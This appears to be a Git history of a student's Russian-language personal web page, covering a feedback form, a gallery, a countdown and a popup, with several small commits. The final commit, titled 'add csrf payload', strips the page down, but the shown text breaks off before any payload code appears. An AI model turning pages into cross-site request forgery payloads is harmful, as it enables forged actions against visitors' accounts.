
==== index.html @ 3ea55531 "Better file naming" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="author" content="Matvei Tulin">
    <meta name="keywords" content="html HSSE MIPT">
    <meta name="description" content="Study project">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Tulin Matvei</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<header class="header">
    <div class="header__header-text">Тулин Матвей</div>
    <link rel="shortcut icon" href="images/icon.ico" type="image/webp">
</header>

<main>

    <section class="section">
        <p class="section__text">Студент первого курса МФТИ высшей школы программной инженерии</p>
        <div class="section__image-row">
            <img class="section__image" src="images/mot.webp" alt="mot">
            <img class="section__image" src="images/cap.webp" alt="mot">
        </div>
    </section>

    <section class="section">
        <p class="section__text">Люблю играть в компьютерые игры и баскетбол</p>
        <div class="section__image-row">
            <img class="section__image" src="images/tetris.webp" alt="tetris">
            <img class="section__image" src="images/basketball.webp" alt="basketball">
        </div>
    </section>

    <section class="section">
        <p class="section__text">
            Занимаюсь решением алгоритмических задач на языке c++
        </p>
        <div class="section__image-row">
            <img class="section__image" src="images/с++.webp" alt="с++">
            <img class="section__image" src="images/sport-program.webp" alt="sport-program">
        </div>
    </section>

    <div class="gallery">
        <a class="gallery__arrow gallery__arrow_left"><-</a>
        <a class="gallery__arrow gallery__arrow_right">-></a>
        <img class="gallery__image gallery__image_size_m" src="" alt="current image">
    </div>

</main>
<footer class="footer">
    <div class="footer__column">
        <p class="footer__text">Контакты:</p>
        <ul class="footer__links">
            <li class="footer__list-item">
                <a class="links_without-underline" href="https://t.me/mattln" target="_blank">
                    <img class="links__logo-image" src="images/telegram.webp" alt="telegram">
                </a>
            </li>
            <li class="footer__list-item">
                <a class="links_without-underline" href="https://github.com/m-tln" target="_blank">
                    <img class="links__logo-image" src="images/github.webp" alt="github">
                </a>
            </li>
        </ul>
    </div>
    <div class="footer__column">
        <!-- Кнопка открытия popup-формы -->
        <button class="footer__feedback-open">Обратная связь</button>
        <!-- Popup-форма -->
        <div class="feedback-form__container" id="feedback-popup">
            <div class="feedback-form__content">
                <span class="feedback-form__close">X</span>
                <h2 class="feedback-form__text">Обратная связь</h2>
                <form class="feedback-form">
                    <label for="name">Имя:</label>
                    <input type="text" id="name" name="name"><br><br>
                    <label for="email">Email:</label>
                    <input type="email" id="email" name="email"><br><br>
                    <label for="message">Сообщение:</label>
                    <textarea id="message" name="message"></textarea><br><br>
                    <input class="feedback-form__button" type="submit" value="Отправить">
                </form>
            </div>
        </div>
    </div>
    <div id="countdown">
        <p>Время до конца бакалавриата:</p>
        <div id="timer">
            <span id="days"></span> дней,
            <span id="hours"></span> часов,
            <span id="minutes"></span> минут,
            <span id="seconds"></span> секунд.
        </div>
    </div>
    <div class="rain rain__animation"></div>
    <button class="rain__button">Дождь</button>
</footer>

<script src="scripts/gallery-script.js"></script>
<script src="scripts/feedback-script.js"></script>
<script src="scripts/top-offset-script.js"></script>
<script src="scripts/countdown-script.js"></script>
<script src="scripts/rain-script.js"></script>

</body>
</html>
---- style.css ----
@import "blocks/header/header.css";
@import "blocks/section/section.css";
@import "blocks/links/links.css";
@import "blocks/footer/footer.css";
@import "blocks/feedback-form/feedback-form.css";
@import "blocks/gallery/gallery.css";
@import "blocks/rain/rain.css";

==== commit e151d48a: "Validate" ====
--- a/index.html
+++ b/index.html
@@ -98,6 +98,15 @@
     </div>
     <div class="rain rain__animation"></div>
     <button class="rain__button">Дождь</button>
+
+    <!-- Попап-сообщение -->
+    <div class="popup" id="popup">
+        <div class="popup-content">
+            <h2>Внимание!</h2>
+            <p>Вы находитесь на сайте уже 30 секунд!</p>
+            <button class="close-popup">Закрыть</button>
+        </div>
+    </div>
 </footer>
 
 <script src="scripts/gallery-script.js"></script>
@@ -105,6 +114,7 @@
 <script src="scripts/top-offset-script.js"></script>
 <script src="scripts/countdown-script.js"></script>
 <script src="scripts/rain-script.js"></script>
+<script src="scripts/popup-script.js"></script>
 
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -6,4 +6,29 @@
 @import "blocks/gallery/gallery.css";
 @import "blocks/rain/rain.css";
 
+.popup {
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.5);
+    display: none;
+}
 
+.popup-content {
+    position: relative;
+    margin: 10% auto;
+    padding: 20px;
+    background-color: #fff;
+    border: 1px solid #ddd;
+    border-radius: 10px;
+    width: 300px;
+}
+
+.close-popup {
+    position: absolute;
+    top: 10px;
+    right: 10px;
+    cursor: pointer;
+}

==== commit da11db5a: "Delete comments" ====
--- a/index.html
+++ b/index.html
@@ -68,9 +68,7 @@
         </ul>
     </div>
     <div class="footer__column">
-        <!-- Кнопка открытия popup-формы -->
         <button class="footer__feedback-open">Обратная связь</button>
-        <!-- Popup-форма -->
         <div class="feedback-form__container" id="feedback-popup">
             <div class="feedback-form__content">
                 <span class="feedback-form__close">X</span>
@@ -99,7 +97,6 @@
     <div class="rain rain__animation"></div>
     <button class="rain__button">Дождь</button>
 
-    <!-- Попап-сообщение -->
     <div class="popup" id="popup">
         <div class="popup-content">
             <h2>Внимание!</h2>
--- a/style.css
+++ b/style.css
@@ -5,30 +5,4 @@
 @import "blocks/feedback-form/feedback-form.css";
 @import "blocks/gallery/gallery.css";
 @import "blocks/rain/rain.css";
-
-.popup {
-    position: fixed;
-    top: 0;
-    right: 0;
-    bottom: 0;
-    left: 0;
-    background-color: rgba(0, 0, 0, 0.5);
-    display: none;
-}
-
-.popup-content {
-    position: relative;
-    margin: 10% auto;
-    padding: 20px;
-    background-color: #fff;
-    border: 1px solid #ddd;
-    border-radius: 10px;
-    width: 300px;
-}
-
-.close-popup {
-    position: absolute;
-    top: 10px;
-    right: 10px;
-    cursor: pointer;
-}
+@import "blocks/popup/popup.css";

==== commit f6916b37: "Delete comments" ====
--- a/index.html
+++ b/index.html
@@ -85,13 +85,13 @@
             </div>
         </div>
     </div>
-    <div id="countdown">
+    <div class="countdown">
         <p>Время до конца бакалавриата:</p>
-        <div id="timer">
-            <span id="days"></span> дней,
-            <span id="hours"></span> часов,
-            <span id="minutes"></span> минут,
-            <span id="seconds"></span> секунд.
+        <div class="timer">
+            <span class="days"></span> дней,
+            <span class="hours"></span> часов,
+            <span class="minutes"></span> минут,
+            <span class="seconds"></span> секунд.
         </div>
     </div>
     <div class="rain rain__animation"></div>

==== commit edf84614: "add csrf payload" ====
--- a/index.html
+++ b/index.html
@@ -1,117 +1,10 @@
 <!DOCTYPE html>
-<html lang="ru">
-<head>
-    <meta charset="UTF-8">
-    <meta name="author" content="Matvei Tulin">
-    <meta name="keywords" content="html HSSE MIPT">
-    <meta name="description" content="Study project">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Tulin Matvei</title>
-    <link rel="stylesheet" href="style.css">
-</head>
+<html>
 <body>
-
-<header class="header">
-    <div class="header__header-text">Тулин Матвей</div>
-    <link rel="shortcut icon" href="images/icon.ico" type="image/webp">
-</header>
-
-<main>
-
-    <section class="section">
-        <p class="section__text">Студент первого курса МФТИ высшей школы программной инженерии</p>
-        <div class="section__image-row">
-            <img class="section__image" src="images/mot.webp" alt="mot">
-            <img class="section__image" src="images/cap.webp" alt="mot">
-        </div>
-    </section>
-
-    <section class="section">
-        <p class="section__text">Люблю играть в компьютерые игры и баскетбол</p>
-        <div class="section__image-row">
-            <img class="section__image" src="images/tetris.webp" alt="tetris">
-            <img class="section__image" src="images/basketball.webp" alt="basketball">
-        </div>
-    </section>
-
-    <section class="section">
-        <p class="section__text">
-            Занимаюсь решением алгоритмических задач на языке c++
-        </p>
-        <div class="section__image-row">
-            <img class="section__image" src="images/с++.webp" alt="с++">
-            <img class="section__image" src="images/sport-program.webp" alt="sport-program">
-        </div>
-    </section>
-
-    <div class="gallery">
-        <a class="gallery__arrow gallery__arrow_left"><-</a>
-        <a class="gallery__arrow gallery__arrow_right">-></a>
-        <img class="gallery__image gallery__image_size_m" src="" alt="current image">
-    </div>
-
-</main>
-<footer class="footer">
-    <div class="footer__column">
